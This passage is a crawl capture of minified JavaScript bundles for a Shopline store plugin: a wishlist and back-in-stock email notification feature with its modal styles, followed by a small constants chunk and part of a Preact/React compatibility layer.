  .notice-modal-fade-appeared {
    transform: translateY(0);
    transition-duration: 0.5s;
  }
  .notice-modal-fade-appear {
    transition-duration: 0.5s;
    width: 1100px;
    transform: translateY(30px);
  }
  .notice-modal-fade-enter {
    transition-duration: 0.5s;
    width: 1100px !important;
    transform: translateY(30px);
  }

  .notice-modal-fade-entered {
    transition-duration: 0.5s;
    transform: translateY(0);
  }

  .notice-modal-fade-exit {
    transition-duration: 0.5s;
    transform: scale(1);
  }

  .notice-modal-fade-exited {
    transition-duration: 0.5s;
    transform: scale(0.9);
  }
`;const Sw=Q.div`
  max-width: 400px;
  margin: 0 auto;
`;const kw=/^([\w-.+]+)@([\w-.]+)\.([\w-.]+)$/,Pw=e=>{var _,C,S,H,x,L,O,D;const{visible:t,onClose:r}=e,{t:n}=pt(),[o,i]=Z([]),[a,s]=Z(!1),[l]=xa.useForm(),{state:c}=Me(at),{report:u}=Zn(),d=or(Kt.NOTIFICATION_POPUP_TITLE)||((C=(_=c.icon)==null?void 0:_.subscribeModal)==null?void 0:C.title)||n("wishlist.notice"),p=or(Kt.NOTIFICATION_POPUP_DESCRIPTION)||((H=(S=c.icon)==null?void 0:S.subscribeModal)==null?void 0:H.desc)||n("wishlist.notice.tips"),y=or(Kt.NOTIFICATION_POPUP_BUTTON)||((L=(x=c.icon)==null?void 0:x.subscribeModal)==null?void 0:L.buttonText)||n("wishlist.notice.btn"),{run:v,loading:m}=Ht(Qy,{manual:!0,onSuccess(){const $=l.getFieldsValue();r(),u({page:105,module:152,component:242,action_type:102,event_id:3258,product_id:c.product.spuId,sku_id:c.product.skuId,email:$==null?void 0:$.email})}});return se(()=>{t||(l.resetFields(),i([]),s(!1))},[l,t]),f(Qr,{className:"notranslate",visible:t,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:f(pw,{children:[f(Cw,{onClick:()=>{r==null||r()},children:f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M19.2 4.80005L4.8 19.2",stroke:"currentColor","stroke-width":"1.5"}),f("path",{d:"M4.79996 4.79995L19.2 19.2",stroke:"currentColor","stroke-width":"1.5"})]})}),f(Sw,{children:[f(hw,{children:[" ",d]}),f(mw,{children:[" ",p]}),f(xa,{form:l,style:{marginBottom:16},onFinish:$=>{m||v({allowSubscribeEmail:a?2:1,productId:c.product.spuId,skuId:c.product.skuId,email:$.email})},children:[f(gw,{error:!!(o!=null&&o.length),children:[f(xa.Field,{name:"email",validateFirst:!0,rules:[{required:!0,message:n("wishlist.notice.message.error1")},{pattern:kw,message:n("wishlist.notice.message.error2")},{max:50,message:n("wishlist.notice.message.error3")}],children:($,R)=>{var b;const U=f(_w,{placeholder:n("wishlist.notice.email"),type:"text"}),X=Ci(U,{...$});return(b=R==null?void 0:R.errors)!=null&&b.length?i(R.errors):i(h=>h!=null&&h.length?[]:h),f(_e,{children:X})}}),f(vw,{className:"email-input-placeholder",children:n("wishlist.notice.email")})]}),o==null?void 0:o.map($=>f(yw,{children:$},$))]}),f(Et,{style:{display:"block",width:"100%",fontWeight:700,fontSize:16,marginBottom:16},btnType:"primary",onClick:()=>{l.submit()},children:y}),(D=(O=c.icon)==null?void 0:O.subscribeModal)!=null&&D.showGuide?f(bw,{children:f(Ef,{value:a,onChange:$=>{if($){const R=l.getFieldsValue();u({page:105,module:152,component:244,action_type:102,event_id:3259,product_id:c.product.spuId,sku_id:c.product.skuId,email:R==null?void 0:R.email})}s($)},children:f(ww,{children:n("wishlist.notice.agreement")})})}):null]})]})})},Hw=Q(Et)`
  width: 100%;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.3em;
  ${yt&&Jr`
    background-color: ${ir.color_btn_background};
    color: ${ir.color_btn_text};
    border-radius: ${ir.btn_border_radius}px;
  `}
`,xw="wishlist-notice",Ba="wishlist-soldout-notify-app-block",Ew=()=>{const{state:e}=Me(at),[t,r]=Z(null),[n,o]=Z(!1),{report:i,expose:a}=Zn(),s=xe(),l=yt()?!document.querySelector(Ba):!e.icon.detail.notifyWhenHasProduct,c=!e.product.soldOut||l,u=or(Kt.PDP_BACKINSTOCK_BUTTON)||e.icon.detail.productNotifyBtnText||"NOTIFY WHEN AVAILABLE";if(se(()=>{var y;if(c||t)return;const d=document.createElement("div");d.id=xw,d.classList.add("notranslate"),yt()||(d.style.marginTop="10px",d.style.marginBottom="10px");const p=Lt()?(y=document.querySelector(Sf))==null?void 0:y.closest(".product__info-item"):yt()?document.querySelector(Ba):document.querySelector(T5);p&&(li(d,p),r(d))},[t,c]),se(()=>{if(yt()){const d=document.querySelector(Ba),p=d==null?void 0:d.parentNode;d&&p&&(c?p.classList.remove("showWishlistSoldout"):p.classList.add("showWishlistSoldout"))}},[c]),se(()=>{!t||!s.current||a({config:{page:105,module:152,component:-999,action_type:108,event_id:3253,product_id:e.product.spuId,sku_id:e.product.skuId}},void 0,void 0,[s.current])},[t,a,e.product.skuId,e.product.spuId]),c)return null;if(!!t)return f(_e,{children:et(f(_e,{children:[f(Hw,{btnType:"line",eleRef:s,onClick:()=>{o(!0),i({page:105,module:152,component:242,action_type:102,event_id:3254,product_id:e.product.spuId,sku_id:e.product.skuId})},children:u}),f(Pw,{onClose:()=>{o(!1)},visible:n})]}),t)})},Lw=()=>{const[e,t]=Z({});return se(()=>{const r=ir,n=r==null?void 0:r.btn_border_radius,o={square:0,radius:4,rounded:42},i=cl(r.color_text);t({btn:{line:{color:r==null?void 0:r.color_btn_background,borderColor:r==null?void 0:r.color_btn_background},primary:{color:r==null?void 0:r.color_btn_text,bgColor:r==null?void 0:r.color_btn_background,borderColor:r==null?void 0:r.color_btn_background}},bodyColor:r==null?void 0:r.color_page_background,text:r==null?void 0:r.color_text,description:`rgba(${i==null?void 0:i.r}, ${i==null?void 0:i.g}, ${i.b}, 0.6)`,entryLine:r==null?void 0:r.color_entry_line,checkbox:{bgColor:(r==null?void 0:r.color_btn_background)||(r==null?void 0:r.color_button_background),color:(r==null?void 0:r.color_btn_text)||(r==null?void 0:r.color_button_text)},discount:r==null?void 0:r.color_discount,btnBorderRadius:n||o[(r==null?void 0:r.button_style)||"square"]})},[]),e};function Tw(){return Ht(()=>p5().then(e=>e.data||""))}function Aw(){return Ht(()=>h5().then(e=>e.data||""))}const po=qt(),Iw=Lt(),Ow=yt(),$w=()=>{var Se,fe,ye,w,A;const[e,t]=Ns(K2,Yd),[r,n]=Z([]),[o,i]=Z([]),[a,s]=Z([]),[l,c]=Z([]),[u,d]=Z([]),[p,y]=Z(!1),[v,m]=Z(!1),_=xe(null),[C,S]=Z(!1),[H,x]=Z(!1),[L,O]=Z([]),[D,$]=Z({spuId:"",skuId:"",hasImage:!0}),R=xe([]),[U,X]=Z(!1),{data:b}=Tw(),{data:h,loading:g}=Aw(),P=Ue(()=>g?"":h||(b?`/pages/${b}`:""),[b,h,g]),T=Lw(),{locale:k}=Us(),[q,K]=Z([]);Kr(()=>{K(k==="ar"?[Tv]:[])},[k]);const[re,ue]=Z({}),B=_t(()=>ue==null?void 0:ue({}),[ue]),V=(N,j)=>N.find(ne=>ne.switchType===j),Y=N=>N==null?void 0:N.attributes,te=_t(async()=>{var ge,be,he,Ve;const N=await x9({switchTypes:[1,2,3,4,9,10,11,12]});if(N.code!=="SUCCESS")return;const j=((ge=N==null?void 0:N.data)==null?void 0:ge.frontWishListSwitchConfigVoList)||[],ne=V(j,1);if((ne==null?void 0:ne.status)===1){const me=Yv(Y,V),ke=me(j,2),F=me(j,3),J=me(j,4),Ee=me(j,9),Ie=me(j,10),Be=me(j,11),Tt=me(j,12),qe=Nr(ke),oe=Nr(F),ve=Nr(J),we=Nr(Ee),Ke=Nr(Ie),$e=Nr(Be),Dt=Nr(Tt);X((oe==null?void 0:oe.isShowIcon)||!1),t({type:Hn.SetIconData,payload:{header:{iconType:qe==null?void 0:qe.iconType,iconPosition:qe==null?void 0:qe.iconPosition,iconTitle:qe==null?void 0:qe.iconTitle,isShowIconTitle:(qe==null?void 0:qe.isShowIconTitle)||!1,isShowWishProduct:qe==null?void 0:qe.isShowWishProduct},list:{iconType:oe==null?void 0:oe.iconType,iconActiveColor:oe==null?void 0:oe.iconActiveColor,iconColor:oe==null?void 0:oe.iconColor,iconPosition:oe==null?void 0:oe.iconPosition,isShowIcon:oe==null?void 0:oe.isShowIcon},detail:{iconType:ve==null?void 0:ve.iconType,iconActiveColor:ve==null?void 0:ve.iconActiveColor,iconColor:ve==null?void 0:ve.iconColor,isShowBtnText:ve==null?void 0:ve.isShowBtnText,isShowWishUserCount:ve==null?void 0:ve.isShowWishUserCount,wishBtnText:ve==null?void 0:ve.wishBtnText,notifyWhenHasProduct:ve==null?void 0:ve.notifyWhenHasProduct,productNotifyBtnText:(ve==null?void 0:ve.productNotifyBtnText)||"NOTIFY WHEN AVAILABLE",iconPositionMobile:(be=ve==null?void 0:ve.iconPositionMobile)!=null?be:1,iconPositionPc:(he=ve==null?void 0:ve.iconPositionPc)!=null?he:0},subscribeModal:{title:(we==null?void 0:we.title)||"NOTIFY WHEN AVAILABLE",desc:(we==null?void 0:we.desc)||"We will send you a notification as soon as this product is back in stock.",buttonText:(we==null?void 0:we.buttonText)||"Notify me when available",showGuide:(Ve=we==null?void 0:we.showGuide)!=null?Ve:!0},quickView:{text:(Ke==null?void 0:Ke.text)||"QUICK VIEW",isShow:Ke==null?void 0:Ke.isShow},saveForLater:{isShowIcon:($e==null?void 0:$e.isShowIcon)||!1,iconType:($e==null?void 0:$e.iconType)||0,iconColor:($e==null?void 0:$e.iconColor)||"#000000",iconActiveColor:($e==null?void 0:$e.iconActiveColor)||"#C20000",confirmTitle:($e==null?void 0:$e.confirmTitle)||"Are you sure you want to move this item to your wishlist?"},visitorData:{collect:(Dt==null?void 0:Dt.collect)||!1}}}),S(!0)}x(!0)},[]),E=["ProductsSearch","Products","Activity","Cart","ProductsDetail","Home"].includes(jr()),ae=_t(async()=>{var ne;const j=await(Te()?qy:zy)();j.code==="SUCCESS"&&O(((ne=j.data)==null?void 0:ne.map(ie=>ie.skuId))||[])},[]);se(()=>{var N;po&&(km(),(N=mc.event)==null||N.on(hc.skuChanged,j=>{var Ve,me,ke;const ne=j.data.product.id,ie=j.data.skuId,ge=(Ve=j.data.product)==null?void 0:Ve.medias,be=Array.isArray(ge)&&ge.length>0;if(!j.data.activeSku)return;const he=!j.data.activeSku.available;if(t({type:Hn.SetProductData,payload:{soldOut:he,skuId:ie,spuId:ne}}),$({spuId:ne,skuId:ie,hasImage:be}),jr()==="ProductsDetail"&&!(document!=null&&document.querySelector(`#${An}`))){const F=Lt()?(me=document.querySelector(Sf))==null?void 0:me.closest(".product__info-item"):yt()?(ke=document.querySelector(".form__buttons"))==null?void 0:ke.closest(".product-detail__buy-buttons"):null;if(F){const J=document.createElement("div");J.id=An,li(J,F),y(!0)}}}),(async()=>(await Cm(),mc.registerEventName([hc.skuChanged])))())},[]),se(()=>{te()},[te]),se(()=>{if(ir){const j=ir;t({type:Hn.SetColorData,payload:{btn_background:j.color_btn_background,btn_text:j.color_btn_text,page_background:j.color_page_background,text:j.color_text,entry_line:j.color_entry_line}})}const N=sr();N&&t({type:Hn.SetMobileData,payload:{isMobile:N}})},[t]);const z=_t((N,j)=>{const ne=[];return N.forEach(ie=>{var he,Ve,me;const ge=ie.getAttribute("data-id");let be=ie.getAttribute("data-sku-id");if(!be&&jr()==="ProductsSearch"&&((he=window.Shopline)==null?void 0:he.themeName)==="Arise"){const F=(((me=(Ve=window.__PRELOAD_STATE__)==null?void 0:Ve.products)==null?void 0:me.list)||[]).find(({spuSeq:J})=>J===ge);F&&(be=F.reportSkuId)}if(ge&&be){const ke=ie.querySelector(".product-item__image-content")||ie.querySelector(".product-item-image-wrapper");if(!ke)return;ne.push(et(f(dl,{onSuccess:()=>{ae(),B()},active:j.includes(be),skuId:be,spuId:ge}),ke))}}),ne},[ae,B]);return se(()=>{var N,j;!E||!C||!Te()&&!((j=(N=e==null?void 0:e.icon)==null?void 0:N.visitorData)!=null&&j.collect)||ae()},[C,ae,E,(fe=(Se=e==null?void 0:e.icon)==null?void 0:Se.visitorData)==null?void 0:fe.collect]),se(()=>{if(!E||po)return;const N=document.querySelector(`#${L5}`);if(!N)return;const j=ge=>{var be,he,Ve;if(!((he=(be=ge==null?void 0:ge[0])==null?void 0:be.target)!=null&&he.classList.contains("product-list-collect-btn"))&&(Ve=R.current)!=null&&Ve.length){const me=[...N.querySelectorAll(Ea)].filter(ke=>!ke.querySelector(".product-list-collect-btn"));if(!(me!=null&&me.length))return;s(ke=>ke.concat(me))}},ne={childList:!0,subtree:!0},ie=new MutationObserver(j);return ie.observe(N,ne),()=>{ie.disconnect()}},[E]),se(()=>{if(!U||po)return;const N=z(a,L);i(N)},[a,U,z,L]),se(()=>{var ne;if(!E||!U||po)return;(ne=R.current)!=null&&ne.length||(R.current=[...document.querySelectorAll(Ea)]);const N=R.current,j=z(N,L);return n(ie=>ie.concat(j)),()=>{n([])}},[z,E,L,U]),se(()=>{var j;const N=ne=>{const{dom:ie}=ne.data,ge=document.getElementById(ie.id),be=[];ge.querySelectorAll(Ea).forEach(he=>{he.querySelector(".product-list-collect-btn")||be.push(he)}),d(be)};(j=window.Shopline.event)==null||j.on("Cart::SidebarRender",N)},[]),se(()=>{var N,j;!u.length||!Te()&&!((j=(N=e==null?void 0:e.icon)==null?void 0:N.visitorData)!=null&&j.collect)||ae()},[u,ae,(w=(ye=e==null?void 0:e.icon)==null?void 0:ye.visitorData)==null?void 0:w.collect]),se(()=>{if(!u.length||!U||po)return;const N=z(u,L);c(N)},[u,U,z,L]),se(()=>{var N;!C||(N=window.Shopline.event)==null||N.on("Product::SkuChanged",j=>{var ge;const ne=j.data.spuSeq,ie=j.data.skuSeq;if(t({type:Hn.SetProductData,payload:{soldOut:(ge=j==null?void 0:j.data)==null?void 0:ge.soldOut,skuId:ie,spuId:ne}}),!_.current&&jr()==="ProductsDetail"&&($({spuId:ne,skuId:ie}),!(document!=null&&document.querySelector(`#${An}`)))){const be=document.createElement("div"),he=document.querySelector(Aa);be.id=An,he&&li(be,he),y(!0)}})},[C]),se(()=>{var N,j;(N=window.Shopline.event)==null||N.on("Product::OpenQuickView",ne=>{var be,he,Ve,me;if(!document.querySelector(Aa)||!C)return;window.__sl_console__.log((be=ne.data.preview.quantityStepper.activeSku)==null?void 0:be.skuSeq),window.__sl_console__.log((he=ne.data.preview.quantityStepper.activeSku)==null?void 0:he.spuSeq);const ie=(Ve=ne.data.preview.quantityStepper.activeSku)==null?void 0:Ve.spuSeq,ge=(me=ne.data.preview.quantityStepper.activeSku)==null?void 0:me.skuSeq;if(!(!ie||!ge)){if(_.current=ne.data.$el,!_.current.querySelector(`#${Ta}`)){const ke=document.createElement("div");ke.id=Ta,li(ke,_.current.querySelector(Aa))}m(!0)}}),(j=window.Shopline.event)==null||j.on("Product::CloseQuickView",()=>{_.current=null,m(!1)})},[C]),!C||!b||!P?null:f(N2,{stylisPlugins:q,children:f(W2,{theme:T,children:f(at.Provider,{value:{state:e,dispatch:t,refreshFlag:re,forceRefresh:B,wishlistHandle:b||"",customWishlistUrl:P||""},children:f(cg,{children:f(Y2,{children:[v&&((A=_.current)==null?void 0:A.querySelector(`#${Ta}`))&&f(uu,{detailsProduct:D,onChange:ae,container:_.current}),p&&f(uu,{detailsProduct:D,onChange:B}),f(tb,{appState:C}),f(ab,{}),r.map(N=>N),o.map(N=>N),l.map(N=>N),f(fw,{configSuccess:H,appState:C}),jr()==="ProductsDetail"&&f(Ew,{}),U&&Iw&&f(Y3,{wishIdList:L,getWishIdListData:ae}),U&&Ow&&f(r9,{wishIdList:L,getWishIdListData:ae}),f(H9,{})]})})})})})};export{$w as A,Er as D,Fn as S,kl as U,Ru as a,Wr as b,dp as c,$n as d,f as e,_p as f,qn as g,Wn as h,e1 as i,n0 as j,ar as k,Wa as l,Uu as m,Du as n,cp as o,$u as p,rr as q,Xt as r,Vu as s,Ue as t,Z as u,se as y};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/const-chunk-8e8eb185.js
body_size: 453
content:
import{e as o}from"./App-chunk-363697f5.js";import{C as t}from"./index-568f8d5b.js";const T=({color:e="#ffffff"})=>o("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("rect",{width:"28",height:"28",fill:"#272727"}),o("path",{d:"M18.0002 10.001L10.0002 18.001",stroke:e,strokeWidth:"1.5"}),o("path",{d:"M10 10.0004L18.0002 18.001",stroke:e,strokeWidth:"1.5"})]}),h={[t.BOTTOM]:"bottom",[t.CENTER]:"center",[t.TOP]:"top",[t.LEFT]:"left",[t.RIGHT]:"right",[t.TOP_LEFT]:"left-top",[t.TOP_RIGHT]:"right-top",[t.BOTTOM_LEFT]:"left-bottom",[t.BOTTOM_RIGHT]:"right-bottom"};export{T as C,h as p};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/useCssVars-chunk-c9de277a.js
body_size: 14662
content:
import{m as ue,n as B,v as Q,d as re,o as ne,S as we,l as G,p as tn,y as X,h as _t,a as Oe,q as nn,b as le,f as mt,F as rn,T as on,t as an,u as un,w as Dn,x as Nn,z as jn,C as ln,E as Ee,G as xn,e as S,_ as v,s as rt,H as Ln}from"./index-cad1807f.js";function kn(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const u in r)if(u!=="default"&&!(u in e)){const a=Object.getOwnPropertyDescriptor(r,u);a&&Object.defineProperty(e,u,a.get?a:{enumerable:!0,get:()=>r[u]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var ot=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Vn(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function oo(e){var t=e.default;if(typeof t=="function"){var n=function(){return t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var u=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,u.get?u:{enumerable:!0,get:function(){return e[r]}})}),n}function sn(e,t){for(var n in t)e[n]=t[n];return e}function ct(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var r in t)if(r!=="__source"&&e[r]!==t[r])return!0;return!1}function qe(e){this.props=e}function yt(e,t){function n(u){var a=this.props.ref,l=a==u.ref;return!l&&a&&(a.call?a(null):a.current=null),t?!t(this.props,u)||!l:ct(this.props,u)}function r(u){return this.shouldComponentUpdate=n,Q(e,u)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(qe.prototype=new ue).isPureReactComponent=!0,qe.prototype.shouldComponentUpdate=function(e,t){return ct(this.props,e)||ct(this.state,t)};var Ft=B.__b;B.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Ft&&Ft(e)};var Un=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function vt(e){function t(n,r){var u=sn({},n);return delete u.ref,e(u,(r=n.ref||r)&&(typeof r!="object"||"current"in r)?r:null)}return t.$$typeof=Un,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Bt=function(e,t){return e==null?null:ne(ne(e).map(t))},cn={map:Bt,forEach:Bt,count:function(e){return e?ne(e).length:0},only:function(e){var t=ne(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:ne},Mn=B.__e;B.__e=function(e,t,n){if(e.then){for(var r,u=t;u=u.__;)if((r=u.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}Mn(e,t,n)};var zt=B.unmount;function he(){this.__u=0,this.t=null,this.__b=null}function dn(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function ht(e){var t,n,r;function u(a){if(t||(t=e()).then(function(l){n=l.default||l},function(l){r=l}),r)throw r;if(!n)throw t;return Q(n,a)}return u.displayName="Lazy",u.__f=!0,u}function ye(){this.u=null,this.o=null}B.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),zt&&zt(e)},(he.prototype=new ue).__c=function(e,t){var n=t.__c,r=this;r.t==null&&(r.t=[]),r.t.push(n);var u=dn(r.__v),a=!1,l=function(){a||(a=!0,n.__R=null,u?u(c):c())};n.__R=l;var c=function(){if(!--r.__u){if(r.state.__e){var b=r.state.__e;r.__v.__k[0]=function E(h,D,M){return h&&(h.__v=null,h.__k=h.__k&&h.__k.map(function(V){return E(V,D,M)}),h.__c&&h.__c.__P===D&&(h.__e&&M.insertBefore(h.__e,h.__d),h.__c.__e=!0,h.__c.__P=M)),h}(b,b.__c.__P,b.__c.__O)}var g;for(r.setState({__e:r.__b=null});g=r.t.pop();)g.forceUpdate()}},d=t.__h===!0;r.__u++||d||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(l,l)},he.prototype.componentWillUnmount=function(){this.t=[]},he.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function a(l,c,d){return l&&(l.__c&&l.__c.__H&&(l.__c.__H.__.forEach(function(b){typeof b.__c=="function"&&b.__c()}),l.__c.__H=null),(l=sn({},l)).__c!=null&&(l.__c.__P===d&&(l.__c.__P=c),l.__c=null),l.__k=l.__k&&l.__k.map(function(b){return a(b,c,d)})),l}(this.__b,n,r.__O=r.__P)}this.__b=null}var u=t.__e&&Q(re,null,e.fallback);return u&&(u.__h=null),[Q(re,null,t.__e?null:e.children),u]};var Xt=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function $n(e){return this.getChildContext=function(){return e.context},e.children}function Fn(e){var t=this,n=e.i;t.componentWillUnmount=function(){we(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(r){this.childNodes.push(r),t.i.appendChild(r)},insertBefore:function(r,u){this.childNodes.push(r),t.i.appendChild(r)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.i.removeChild(r)}}),we(Q($n,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function bt(e,t){return Q(Fn,{__v:e,i:t})}(ye.prototype=new ue).__e=function(e){var t=this,n=dn(t.__v),r=t.o.get(e);return r[0]++,function(u){var a=function(){t.props.revealOrder?(r.push(u),Xt(t,e,r)):u()};n?n(a):a()}},ye.prototype.render=function(e){this.u=null,this.o=new Map;var t=ne(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ye.prototype.componentDidUpdate=ye.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Xt(e,n,t)})};var fn=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Bn=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,zn=typeof document<"u",Xn=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function gt(e,t,n){return t.__k==null&&(t.textContent=""),we(e,t),typeof n=="function"&&n(),e?e.__c:null}function pn(e,t,n){return Dn(e,t),typeof n=="function"&&n(),e?e.__c:null}ue.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(ue.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var qt=B.event;function qn(){}function Wn(){return this.cancelBubble}function Gn(){return this.defaultPrevented}B.event=function(e){return qt&&(e=qt(e)),e.persist=qn,e.isPropagationStopped=Wn,e.isDefaultPrevented=Gn,e.nativeEvent=e};var _n,Wt={configurable:!0,get:function(){return this.class}},Gt=B.vnode;B.vnode=function(e){var t=e.type,n=e.props,r=n;if(typeof t=="string"){var u=t.indexOf("-")===-1;for(var a in r={},n){var l=n[a];zn&&a==="children"&&t==="noscript"||a==="value"&&"defaultValue"in n&&l==null||(a==="defaultValue"&&"value"in n&&n.value==null?a="value":a==="download"&&l===!0?l="":/ondoubleclick/i.test(a)?a="ondblclick":/^onchange(textarea|input)/i.test(a+t)&&!Xn(n.type)?a="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(a)?a=a.toLowerCase():u&&Bn.test(a)?a=a.replace(/[A-Z0-9]/,"-$&").toLowerCase():l===null&&(l=void 0),r[a]=l)}t=="select"&&r.multiple&&Array.isArray(r.value)&&(r.value=ne(n.children).forEach(function(c){c.props.selected=r.value.indexOf(c.props.value)!=-1})),t=="select"&&r.defaultValue!=null&&(r.value=ne(n.children).forEach(function(c){c.props.selected=r.multiple?r.defaultValue.indexOf(c.props.value)!=-1:r.defaultValue==c.props.value})),e.props=r,n.class!=n.className&&(Wt.enumerable="className"in n,n.className!=null&&(r.class=n.className),Object.defineProperty(r,"className",Wt))}e.$$typeof=fn,Gt&&Gt(e)};var Ht=B.__r;B.__r=function(e){Ht&&Ht(e),_n=e.__c};var mn={ReactCurrentDispatcher:{current:{readContext:function(e){return _n.__n[e.__c].props.value}}}},Hn="17.0.2";function yn(e){return Q.bind(null,e)}function Et(e){return!!e&&e.$$typeof===fn}function vn(e){return Et(e)?Nn.apply(null,arguments):e}function hn(e){return!!e.__k&&(we(null,e),!0)}function bn(e){return e&&(e.base||e.nodeType===1&&e)||null}var gn=function(e,t){return e(t)},En=function(e,t){return e(t)},Yn=re;const Zn={useState:G,useReducer:tn,useEffect:X,useLayoutEffect:_t,useRef:Oe,useImperativeHandle:nn,useMemo:le,useCallback:mt,useContext:rn,useDebugValue:on,version:"17.0.2",Children:cn,render:gt,hydrate:pn,unmountComponentAtNode:hn,createPortal:bt,createElement:Q,createContext:an,createFactory:yn,cloneElement:vn,createRef:un,Fragment:re,isValidElement:Et,findDOMNode:bn,Component:ue,PureComponent:qe,memo:yt,forwardRef:vt,flushSync:En,unstable_batchedUpdates:gn,StrictMode:re,Suspense:he,SuspenseList:ye,lazy:ht,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:mn},ao=Object.freeze(Object.defineProperty({__proto__:null,default:Zn,version:Hn,Children:cn,render:gt,hydrate:pn,unmountComponentAtNode:hn,createPortal:bt,createFactory:yn,cloneElement:vn,isValidElement:Et,findDOMNode:bn,PureComponent:qe,memo:yt,forwardRef:vt,flushSync:En,unstable_batchedUpdates:gn,StrictMode:Yn,Suspense:he,SuspenseList:ye,lazy:ht,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:mn,createElement:Q,createContext:an,createRef:un,Fragment:re,Component:ue,useState:G,useReducer:tn,useEffect:X,useLayoutEffect:_t,useRef:Oe,useImperativeHandle:nn,useMemo:le,useCallback:mt,useContext:rn,useDebugValue:on,useErrorBoundary:jn},Symbol.toStringTag,{value:"Module"}));var Kn=function(){var t,n,r,u,a;return(t=(n=(r=window.SL_State)===null||r===void 0||(u=r.get)===null||u===void 0?void 0:u.call(r,"request.locale"))!==null&&n!==void 0?n:(a=window.Shopline)===null||a===void 0?void 0:a.locale)!==null&&t!==void 0?t:"en"};const Qn=Kn;function wn(){var e,t=G((e=Qn())!==null&&e!==void 0?e:"en"),n=ln(t,2),r=n[0],u=n[1];return X(function(){if(window.Shopline){var a,l;(a=window.SL_State)===null||a===void 0||(l=a.on)===null||l===void 0||l.call(a,"request.locale",function(c){u(c)})}},[]),{locale:r}}var W={exports:{}};(function(e,t){(function(n,r){r(t)})(ot,function(n){function r(o,i){return function(s){if(Array.isArray(s))return s}(o)||function(s,p){var f=s==null?null:typeof Symbol<"u"&&s[Symbol.iterator]||s["@@iterator"];if(f!=null){var y,_,w=[],C=!0,P=!1;try{for(f=f.call(s);!(C=(y=f.next()).done)&&(w.push(y.value),!p||w.length!==p);C=!0);}catch(O){P=!0,_=O}finally{try{C||f.return==null||f.return()}finally{if(P)throw _}}return w}}(o,i)||function(s,p){if(!!s){if(typeof s=="string")return u(s,p);var f=Object.prototype.toString.call(s).slice(8,-1);if(f==="Object"&&s.constructor&&(f=s.constructor.name),f==="Map"||f==="Set")return Array.from(s);if(f==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(f))return u(s,p)}}(o,i)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
